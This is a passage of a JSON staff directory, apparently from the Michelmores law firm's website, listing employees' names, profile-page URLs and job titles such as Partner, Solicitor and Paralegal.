Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam 